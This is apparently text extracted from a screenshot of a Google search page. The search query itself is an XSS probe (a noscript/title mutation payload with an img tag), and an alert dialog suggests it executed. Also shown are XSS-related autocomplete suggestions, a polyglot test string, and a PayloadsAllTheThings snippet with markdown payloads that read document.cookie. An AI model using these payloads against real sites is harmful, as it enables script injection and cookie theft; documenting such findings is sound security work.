 <noscript><p title="</noscript
https://www.google.de/search?q=<noscript><p+title%3D"</noscri
Google
<noscript><p title="</noscript><img src=x
www.google.de says
1
OK
xss without angle brackets
xss payloads 2018
advanced xss payloads
";!--"<xss>=&{()}
xss bypass html encoding
xss payloads github
xss cheat sheet github
href xss
Report inappropriate predictions
Learn more
REMIND ME LATER
REVIEW
PayloadsAllTheThings/XSS injection at master · swisskyrepo ... - GitHub
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
XSS in Markdown. [a](javascript:prompt(document.cookie)) [a](j a v a s c r i p t:
prompt(document.cookie)) [a](data:text/html;base64 ...
People also ask